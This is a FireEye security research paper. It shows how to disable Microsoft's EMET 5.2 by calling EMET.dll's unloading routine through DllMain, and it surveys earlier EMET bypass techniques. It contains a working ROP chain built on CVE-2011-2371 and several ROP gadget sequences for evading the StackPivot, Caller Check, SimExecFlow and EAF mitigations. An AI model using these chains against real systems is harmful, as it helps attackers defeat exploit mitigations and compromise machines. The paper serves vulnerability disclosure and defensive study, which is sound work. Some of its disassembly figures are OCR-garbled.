

# Using EMET to Disable EMET

By Abdulellah Alsaheel and Raghav Pande

# **Introduction**

Microsoft's Enhanced Mitigation Experience Toolkit (EMET) is a project that adds security mitigations to user mode programs beyond those built into the operating system. It runs inside "protected" programs as a Dynamic Link Library (DLL), and makes various changes in order to make exploitation of the program more difficult.

EMET bypasses have been seen in research and past attacks [2, 3, 4, 5, 6, 7, 8]. Generally, Microsoft responds by changing or adding mitigations to defeat any existing bypasses. EMET was designed to raise the cost of exploit development and not as a "fool proof exploit mitigation solution" [1]. Consequently, it is no surprise that attackers who have read/write capabilities within the process space of a protected program can bypass EMET by systematically defeating each mitigation [2].

If an attacker can bypass EMET with significantly less work, then it defeats EMET's purpose of increasing the cost of exploit development. We present such a technique. Microsoft has issued a patch to address this issue in EMET 5.5.

After discussing this new technique, we describe previously documented techniques used to either bypass or disable EMET. Please refer to the appendix if you'd like to know more about what kind of protections are implemented by EMET.

# New Technique to Disable EMET

EMET injects either emet.dll or emet64.dll (depending upon the architecture) into every protected process, which installs Windows API hooks (i.e detours) in exported functions by DLLs such as kernel32.dll, ntdll.dll, and kernelbase.dll. These hooks provide EMET the ability to analyze any code calls in critical APIs and determine if they are legitimate. If code is deemed to be legitimate, EMET hooking code jumps back into the requested API; otherwise, it triggers an exception.

However, there exists a portion of code within EMET that is responsible for unloading EMET. The code systematically disables EMET's protections and returns the program to its previously unprotected state. One simply needs to locate and call this function to completely disable EMET. In EMET.dll v5.2.0.1, this function is located at offset 0x65813. Jumping directly to this function results in the removal of EMET's installed hooks.

This feature exists because emet.dll contains code for cleanly exiting from a process. Conveniently, it is reachable from DllMain.

Prototype of DllMain : BOOL WINAPI DllMain( \_In\_ HINSTANCE hinstDLL, In DWORD fdwReason, In LPVOID lpvReserved );

The first parameter of DllMain provides the base address of the DLL. The second parameter provides a way for the PE loader to communicate if the DLL is being Loaded or Unloaded, 1 or 0 respectively. If the fdwReason is 1, the DLL knows that it is being loaded and initializes. If the fdwReason parameter is 0 (DLL\_PROCESS\_DETACH), emet.dll initiates the unloading code, thus it simply goes through the exit routine assuming that it's being unloaded, and it removes its hooks and exception handlers, thereby simply removing EMET's checks. Note that this will not remove EMET from memory; it just ensures all of its protections are disabled.

This kind of feature could exist in any detection-oriented product, which relies on user-space hooks, and in order to make sure the product does not break, there has to be an unloading routine that removes all protection checks. EMET's DllMain can be found through a small Return Oriented Programming (ROP) gadgets chain shown in the next section, which just jumps to the DllMain with the right parameters to unload EMET protection checks.

```
BOOL WINAPI DllMain (GetModuleHandleA("EMET.dll") , DLL_PROCESS_DETACH , NULL);
```
The GetModuleHandleA function is not hooked by EMET since it is not considered as critical Windows API. We use this function to retrieve the base address of emet.dll. Since the PE header is located at the base address, we have to use it to find the address of the DllMain to send the required parameters.

# Disabling EMET - Details

The function behind removing EMET hooks is located at offset 0x27298, which is shown in Figure 1.



Figure 1: Function at offset 0x27298 responsible for removing EMET hooks

First, the function loops through all Detoured\_API structures, and zeroes out the DetouredFunctionPrologue for each associated Detoured\_API\_Config structure.

FireEye, Inc. | 1440 McCarthy Blvd. Milpitas, CA 95035 | 408.321.6300 | 877.FIREEYE (347.3393) | info@fireeye.com | www.fireeye.com | 2

The Detoured API structure, depicted below, is a linked list that tracks whether an API is actively detoured and references the DetouredAPIConfig:



The Detoured\_API\_Config structure (partially shown below) stores information about the detour and its original API.



The DetouredFunctionPrologue contains a copy of the original API prologue, followed by a jump to the remainder of the original API.

After clearing the DetouredFunctionPrologue in all Detoured API Configs, the function in Figure 1 calls Patch Functions. Patch\_Functions walks the Hook\_Config linked list structure partially shown below:



For each Hook Config, Patch Functions restores the original API prologue as seen in Figure 2. Patch Functions retrieves the size and address of the original function prologue from EMETDetouringFunction, and passes the values to memcpy. After each API is restored to its original state, Patch Functions changes ptrEffectiveFunction to point directly to the original API.

| <b>EN</b> Mul  |                                                                         |
|----------------|-------------------------------------------------------------------------|
| 00027BEF mou   | ecx, $[esi+10h]$ ; $ECX \Rightarrow Hook\_Config.EMETDetouringFunction$ |
| 00027BF2 movzx | eax, bute ptr [ecx+66h] ; size of detoured Windows API proloque         |
| 00027BF6 push  | ; size_t<br>eax                                                         |
| 00027BF7 lea   | eax, [ecx+50h] ; Src: detoured Windows API prologue                     |
| 00027BFA push  | $:$ void $*$<br>eax                                                     |
| 00027BFB push  | dword ptr [esi+0Ch] ; Dst: Windows API address                          |
| 00027BFE call  | memcpu                                                                  |
| 00027C03 mov   | eax. [esi+0Ch]                                                          |
| 00027C06 add   | esp. OCh.                                                               |
| 00027C09 jmp   | short loc_27C44                                                         |

Figure 2: Code that removes detours

FireEye, Inc. | 1440 McCarthy Blvd. Milpitas, CA 95035 | 408.321.6300 | 877.FIREEYE (347.3393) | info@fireeye.com | www.fireeye.com 3

After looping through all the detoured APIs and patching them with memcpy, you see that all the detours in Windows APIs are gone, as show in Figure 3 and Figure 4, before and after respectively.



Figure 3: Before calling DllMain with unloading parameters.



Figure 4: After calling DllMain with unloading parameters.

EMET then continues to disable EAF and EAF+ protections. In the function at offset 0x609D0, EMET zeros out and reinitializes CONTEXT structure, and manipulates debugging registers (as shown in Figure 5). However, at the end of the function, EMET calls NtSetContextThread, which results in zeroing out the debugging registers, and hence disabling EAF and EAF+ protections.

| 00060A94            |                    |                      |
|---------------------|--------------------|----------------------|
| 00060A94 loc 60A94: |                    |                      |
| 00060A94 lea        | eax, [ebp+Context] |                      |
| 00060A9A mov        | ecx, esi           |                      |
| 00060A9C push       | eax                | : context            |
| 00060A9D push       | edi                | : current thread     |
| 00060A9E call       | ds:off 802EC       |                      |
| 00060AA4 call       | esi                | : NtSetContextThread |
| 88868AA6 xor        | ecx. ecx           |                      |
| 00060AA8 test       | eax, eax           |                      |
| 00060AAA setns      | al                 |                      |

Figure 5: EAF & EAF+ disabling code.

Finally, at the end of the function at offset 0x60FBF, EMET calls the function located at offset 0x60810 that calls RemoveVectoredExceptionHandler to remove the defined vectored exception handler, which has been added using AddVectoredExceptionHandler.

# Disabling EMET-ROP Implementation

Using an old and patched vulnerability, CVE-2011-2371, we built ROP gadgets on top of an already existing exploit, and executed it with EMET protections enabled. After our ROP gadgets called the DllMain function of EMET.dll with parameters (EMET.dll base address, 0, 0), we returned to execution, and all the detours placed in the hooked Windows APIs were gone along with EAF and EAF+ protections.

MOV ESP,44090000 # ~ # RETN // STACKPIVOT POP EAX # RETN // STORE GetModuleHandleA IAT POINTER INTO EAX MOZCRT19+0x79010 // MOZCRT19! imp GetModuleHandleA MOV EAX,DWORD PTR DS:[EAX] # RETN // GET GetModuleHandleA ADDRESS PUSH EAX # RETN # // Call GetModuleHandleA("EMET.dll") Return Address XOR EDX,EDX # RETN // ZERO OUT ECX 0x44090108 // "EMET" STRING ADDRESS (GetModuleHandleA PARAMETER) OR EDX, EAX  $\# \sim \#$  RETN // STORE EMET.dll EMET\_BASE\_ADDRESS INTO EDX POP EBX # RETN // STORE DllMain() PARAMETER1 ADDRESS (i.e. hinstDLL) INTO EBX 0x440900A4 // DllMain() PARAMETER1 (i.e. hinstDLL) ADDRESS MOV DWORD PTR DS: [EBX], EAX  $\# \sim \#$  RETN // hinstDLL PATCH WITH EMET\_BASE\_ADDRESS POP ECX # RETN # // STORE 0x3C (i.e. IMAGE\_DOS\_HEADER) INTO ECX 0x0000003C // IMAGE\_DOS\_HEADER OFFSET ADD ECX,EDX # ADD EAX,ECX  $# \sim #$  RETN // EAX = EMET\_BASE\_ADDRESS+0x3C MOV EAX,DWORD PTR DS: [EAX] # RETN // GET PE\_HEADER OFFSET POP ECX # RETN # // STORE AddressOfEntryPoint OFFSET INTO ECX 0x00000028 // AddressOfEntryPoint OFFSET ADD ECX,EDX # ADD EAX,ECX # ~ # RETN // EAX = EMET\_BASE\_ADDRESS+PE\_HEADER+0x28 MOV EAX,DWORD PTR DS:[EAX] # RETN // GET DllMain() OFFSET POP ECX # RETN # // ZERO OUT ECX 0x00000000 ADD ECX,EDX # ADD EAX,ECX #  $\sim$  # RETN // EAX = EMET\_BASE\_ADDRESS+DllMain Call EAX // CALL DllMain(GetModuleHandleA("EMET.dll") , DLL\_PROCESS\_DETACH , NULL)  $0x42424242$  // hinstDLL = GetModuleHandleA("EMET.dll") (TO BE PATCHED)  $0x0000000000$  // fdwReason = DLL\_PROCESS\_DETACH 0x00000000 // lpvReserved = 0x00000000

### EMET 5.5 Fix

Many changes happened on the code level. However, the patch functions and its memcpy still exist, additionally, the Detoured API structures and the Hook Config structure still exist. Additional checks have been added to the code to keep intruders from jumping to the unloading code using DllMain. However, the unloading code can be reached with a direct jump to the offset 0x00063ADE, but it has no effect on the installed hooks. The EMETDetouringFunction in Hook\_Config structure, which was being used in EMET 5.2 to retrieve the original prologue address and the size of the prologue for memcpy use, EMET is no longer does that, instead, in EMET 5.5 EMETDetouringFunction pointer is used to retrieve the API hook address and its size, if these values gets passed to memcpy then this will result in re-writing the hooks instead of removing them.

# Previous EMET Bypass Techniques

Previous techniques used to bypass EMET protections generally exploit design and implementation flaws, or work because some module or API was left out and not secured. We will describe a few of these bypass techniques.

Since LoadLibrary is a critical API, EMET 4.1 raises an exception if it gets called with either a return or jump instruction, but Jared DeMott showed that calling LoadLibrary API with a call instruction instead of jumping or returning bypasses EMET LoadLibrary protection [2].

The LoadLibrary API is monitored in order to prevent loading UNC paths (i.e. \\evil\bad.dll). Aaron Portnoy showed that this could be bypassed by using MoveFile API (which is not monitored by EMET 4.0) to download a DLL file that can then be loaded by LoadLibrary API [3].

Caller check protection in EMET 4.1 is used to prevent ROP gadgets by checking if a critical Windows API has been called with a call instruction, return instruction, or jump instruction – the latter two are widely used in ROP gadgets. DeMott showed a way to bypass caller check protection by executing a legitimate call to the critical API function [2]. Instead of calling VirtualAlloc API directly with a return or jump instruction (which will cause EMET to raise an exception), DeMott used a call instruction to VirtualAlloc API in one of the loaded modules, and by returning to the address of that call instruction, the critical Windows API gets called without having EMET get in the way.

Critical Windows API functions are located in kernel32.dll, ntdll.dll and kernelbase.dll; EMET 3.5 was hooking the functions exported by the first two modules, but not for kernelbase.dll. Shahriyar Jalayeri used this fact to execute VirtualProtect API located in the kernelbase module to make the memory writable and executable [4]. However, after EMET 4.0 was released, the Deep Hooks protection is hooking even the lowest level of critical Windows API functions.

Jalayeri also bypassed EMET by using the \_KUSER\_SHARED\_DATA structure (which has a fixed address) located in 0x7ffe0000, wherein at offset 0x300 there is a SystemCallStub pointer that points to KiFastSystemCall, which is the typical way to execute sysenter instruction. With that, he was able to call any system call by specifying its number in the EAX register (e.g. 0x0D7 for ZwProtectVirtualMemory). Additionally, Jalayeri was able to deactivate EMET completely by patching the function prologue with a return instruction to make it ineffective.

EAF protection uses debug registers to place breakpoints on accesses of exported functions in modules such as kernel32.dll, ntdll.dll and kernelbase.dll. These breakpoints can be bypassed using a shellcode that uses the import address table instead of the export address table (since this protection is applicable for export address table only).

# Previous EMET Disabling Techniques

Unlike bypasses, which circumvent protections, disabling EMET turns off its protections entirely. For example, EAF (and EAF+ partially) can be disabled by clearing hardware breakpoints (i.e. zero out the debugging registers). Piotr Bania used the undocumented Windows APIs NtSetContextThread and NtContinue to achieve this, but since NtSetContextThread is hooked by EMET, one should first disable other EMET protections to make NtSetContextThread usable [5].

Offensive Security found that most of EMET 4.1 protections first check the value of an exported global variable located at offset 0x0007E220 in emet.dll; if that variable's value is zero, then the protection body proceeds without interfering with the caller code [6]. It turned out that the global variable is the global switch used to turn on/off EMET protections, and by having that variable in a writable data section, attackers can craft ROP gadgets to zero out that variable easily. After doing some analysis, we found that EMET v2.1 has the same global switch located in the offset  $0xC410$ , and because of this we suspect that EMET has the global switch weakness from the earliest versions of EMET by having the global variable in fixed addresses. This was the case until EMET 5.0 was released.

Offensive Security found that in EMET 5.0, Microsoft put that global variable on the heap within a large structure (i.e. CONFIG STRUCT) with the size of 0x560 bytes [7]. However, the same concept is still applicable since there is a pointer to the CONFIG\_STRUCT structure located in a fixed offset 0x0AA84C. As a protection, EMET was encoding this pointer value with EncodePointer function, and every time the EMET protection needed to check that value, it would decode it with DecodePointer function to get the CONFIG\_STRUCT address. Zero out CONFIG\_STRUCT+0x558 turns off most of EMET protections. Additionally, to turn off EAF and EAF+ they used unhooked pointers to NtSetContextThread stored at CONFIG\_STRUCT+0x518.

In EMET 5.1, Offensive Security found that the global variable holds encoded pointer values to some structure (i.e. EMETd), which is stored in the offset 0xF2A30 [8]. The EMETd structure has a pointer field to the CONFIG\_STRUCT structure that holds the global switch at the offset CONFIG\_STRUCT+0x558 as additional protection layer to the pointer's encoding. EMET 5.1 uses the cpuid instruction to XOR the returned values with the encoded pointer's values. To decode CONFIG STRUCT, they used the code in the offset  $0x67372$  of emet.dll, which decodes the EMETd structure and then returns back the decoded pointer of CONFIG\_STRUCT. Since the global switch (i.e. CONFIG\_STRUCT+0x558) is stored in a read-only memory page, Offensive Security found a way to change that by using unhooked pointers stored in EMET at fixed addresses. They used an unhooked pointer to ntdll!NtProtectVirtualMemory stored at CONFIG\_STRUCT+0x1b8 to mark it as a writable memory page, so they can zero out the global switch at CONFIG\_STRUCT+0x558. For disabling EAF and EAF+, they have used the unhooked pointer to NtSetContextThread stored at CONFIG\_STRUCT+0x518, the same as what they did in disabling EMET 5.0.

# Individual Protection Evasions

EMET has multiple protections for exploit detection and the most commonly used ones are as follows:

- StackPivot
- Caller Check
- SimExecFlow
- EAF

First three are ROP detection mechanisms and the last one is a shellcode detection mechanism.

Bypassing these protections individually can lead to the evasion of EMET. Other products implement similar protections, so, evading these in EMET could allow the bypassing of commercial and freeware as well.

When a hooked API is called, StackPivot protection takes a stack pointer's address and checks if it is within the range of the stored stack lower limit and upper limit in the Thread Environment Block (TEB) structure. If it is outside the range, EMET terminates the application and reports ROP mitigation.

Known evasions of StackPivot are as follows:

1. Stack Switching

Stack switching uses a common set of gadgets to push intended ROP gadgets to execute on real stack from fake stack after EIP gets pivoted. First and foremost, ESP is saved in some register (e.g. EAX) while it gets migrated to heap, then ROP gadgets can be used to copy actual gadgets to original stack and decrement stack pointer effectively. This way all gadgets gets transferred to stack and when they are utilized to call an API, the validation logic from EMET does not find anything inconclusive with detection logic. The method was first theorized in Bromium's paper [2] on bypassing EMET 4.1 and then seen in the wild being exploited (hash : 092FD8CC0598B904E0E4CCA00A8A927E).

xchg eax,esp; retn //Stack Pivot pop ecx; retn //pop gadget to push on real stack in ecx [gadget] mov [eax],ecx; retn //eax contains actual stack, put this gadget on that pop ecx; retn //pop next gaget to push on real stack in ecx [gadget] sub eax,4; retn //subtract stack pointer by 4 to make room mov [eax],ecx; retn //plant next gadget pop ecx; retn [gadget] sub eax,4; retn mov [eax],ecx; retn ... xchg eax,esp; retn //restore original stack and execute the saved chain

2. Custom Class

First found in operation Clandestine Wolf, used in CVE-2015-3113 (discovered by FireEye [9]). A custom class is created by an attacker, which requires too many arguments. Then an object of that class is generated with a vftable, which can be modified with vector object read/write. When this corrupted function is called internally from ActionScript engine, arguments will be on stack. The function pointer is corrupted with a gadget that adds a value to stack pointer and reaches an address, which can be controlled because of huge argument list. This way ROP gadgets can be used from stack and there is no need to pivot to heap for API execution. Thus, bypassing stack pivot check completely.

#### class CustomClass{

public function victimFunction(arg1:uint, arg2:uint, ... , arg80:uint):uint } this.customObj.victimFunction( 6f73b68b, //ret; (ROPsled) ..., 6f73b68a, //pop eax 1f140100, 6fd36da1, // call Kernel32!VirtualAlloc(0x1f140000, 0x10000, 0x1000, 0x40) 1f140000, // Address 00010000, // Size 00001000, // Type 00000040, // Protection 6f73b68b\*9 // ret (ROPsled) 6fd36da7\*2 // ret 6f73aff0 pop ecx 6fd36da7 6fd36da7 jmp [eax] ...  $\lambda$ 

Just like stack pivot protection, Caller Check protection also relies on API hooks. It reads the return address from stack and starts reading the code backwards to determine if return address was preceded immediately by a call instruction. Then EMET validates whether that call instruction actually points to the address from which EMET received a callback. If any of the above is found inconclusive, EMET terminates the application and reports "CallerCheck" failed.

Known evasions of Caller Check are as follows:

1. Call Gadget

Before jumping to a hooked API the return address should be prefixed with a call instruction or simply a call register gadget can be used, finding a call ret/ret gadget would be very useful for this technique to work. The outcome is pretty straightforward, caller check validations will not alert EMET in anyway. The method was first theorized in Bromium's paper [2] on bypassing EMET 4.1 and then seen in the wild being exploited (hash : 092FD8CC0598B904E0E4CCA00A8A927E) as follows:

pop ecx; retn 0xdeaddead //VirtualProtect in IAT call [ecx]; retn 0x76d0100; //address 0x1000; //size 0x40; //protection 0x76d0100; //writable memory 0x76d0110 //shellcode address

#### 2. Return into Shellcode

To circumvent Data Execution Prevention (DEP) we used VirtualProtect. We put the return address of VirtualProtect to point towards shellcode start. And since we control the shellcode, we place dummy instructions before it starts, which will fool EMET into thinking the caller check is valid.

pop ecx; retn 0xdeaddeadl //VirtualProtect in IAT jmp [ecx]; 0x76d0110 //shellcode start as return address 0x76d0100; //address 0x1000; //size 0x40; //protection 0x76d0100; //writable memory



Just like the previous two ROP detection mechanisms, SimExecFlow also relies on API hooks. It can simulate a user specified number of instructions (default 15) to find out all return addresses in bandwidth. Then performs caller check for all of those return addresses. Usually this protection breaks most exploits, which try to appear legitimate by using a call gadget.

Known evasions of SimExecFlow are as follows:

1. Double Call Gadget

This is rarely found in applications, but is found in mshtml.dll and in Flash. Two sequential register calls can be used to evade DEP and execute shellcode before SimExecFlow realizes. Here we use VirtualProtect to evade DEP and then call shellcode. Next, the shellcode is executed, but the next 13 instructions should be treaded carefully so as not to trigger Caller Check since they are simulated before execution.

pop esi; retn 0x757be326; //VirtualProtect Address pop ebp; retn 0x76d0110; //Shellcode Address 0x74aa9d69; //Double Call address (mshtml.dll IE8) Double Call call esi call ebp call esp

2. 20 Return Instructions

call ebx

This method requires the quite common call reg/retn gadget. The call reg/retn is used to call any API which is subjected to scrutiny and we supply the return address as the address of retn in call reg/retn. This way, the next  $\sim$  20 branches will return to same place. i.e. ret which was preceded by a call which bypasses SimExecFlow.

pop eax; retn 0x757be326 //VirtualProtect Address

0x621f5d89 //call eax; retn

0x76d0100; //lpAddress 0x1000; //dwSize 0x40; //Protection 0x76d0100; //Writable location

0x621f5d8b //retn 0x621f5d8b //retn 0x621f5d8b //retn 0x621f5d8b //retn

... ...

0x76d0110; //Shellcode Location

EAF (Export Address Filter), relies on hardware breakpoints which EMET puts on the export address table of ntdll, kernel32 and kernelbase. Once the export table is read from or written to, an exception is generated. This exception is caught by EMET's handler code, and the handler code checks if context->EIP belongs to any legitimate module as per the PEB. If not, EMET terminates the application and reports "EAF mitigation" found.

Known evasions of EAF are as follows:

1. Modifying PEB

Since EMET's validation logic iterates the Process Environment Block (PEB) to check if any loaded module's code section range captures exception context's EIP register, we can modify the PEB to point to our shellcode as a loaded module. However EMET parses PE headers as well as in order to truly evade this mitigation, first shellcode must find its own address. Then go back approximately 0x1000 bytes. Read first module (e.g. iexplore.exe) and copy first 0x1000 bytes over before shellcode, effectively prefixing a fake PE header before shellcode. Then altering the loaded module structure in PEB such that ImageBase now points to shellcode-0x1000. Afterwards any exception gets raised from shellcode or any API hook performing PEB based return address validation will fail. And EAF will be evaded. After work is done, PEB can be fixed back to original image base of loaded module we altered.



2. IAT usage [10]

EMET uses hardware breakpoints to protect specific addresses. However, the number of hardware breakpoints is limited by the processor to use only four debugging registers. Hence, it cannot protect everything. In order to avoid the export address table, shellcode can instead use the Import Address Table (IAT) of any DLL which imports important API's from kernel32, kernelbase, or ntdll. Most commonly used DLL's for this method are msvcrt.dll and user32.dll. Both of them contain imports for GetProcAddress, which can then be used to resolve any API address without alerting EMET. In the following figure[10], user32's base address is supplied to a function in shellcode which queries import address table and walks the table to fetch address of GetProcAddress from imports of user32.dll with use of a 'rotate 7' hash provided as second parameter to this function. After the api address is found, EAF is no long er a hinderance.

| 0731015C                 | 55                 | <b>PUSH</b>     | <b>EBP</b>                        |             |
|--------------------------|--------------------|-----------------|-----------------------------------|-------------|
|                          |                    |                 |                                   |             |
| 0731015D                 | 8BEC               | MOU             | EBP, ESP                          |             |
| 0731015F                 | 8B55 08            | MOU             | EDX, DWORD PTR SS:[EBP+8]         | User32 Base |
|                          |                    |                 |                                   |             |
| 07310162                 | 8B42 3C            | MOU             | EAX.<br>DWORD PTR DS: [EDX+3C]    |             |
| 07310165                 | 53                 | <b>PUSH</b>     | <b>EBX</b>                        |             |
|                          |                    |                 |                                   |             |
| 07310166                 | 56                 | <b>PUSH</b>     | ESI                               |             |
| 07310167                 | 57                 | <b>PUSH</b>     | EDI                               |             |
|                          |                    |                 |                                   |             |
| 07310168                 | SBBC10 8000000 MOV |                 | EDI.<br>DWORD PTR DS:[EAX+EDX+80] | IAT query   |
| 0731016F                 | 03FA               | <b>ADD</b>      | EDI. EDX                          |             |
|                          |                    |                 |                                   |             |
| 07310171                 | 8B47 10            | MOU             | EAX. DWORD PTR DS:[EDI+10]        |             |
| 07310174                 | 8500               | <b>TEST</b>     | EAX, EAX                          |             |
|                          |                    |                 |                                   |             |
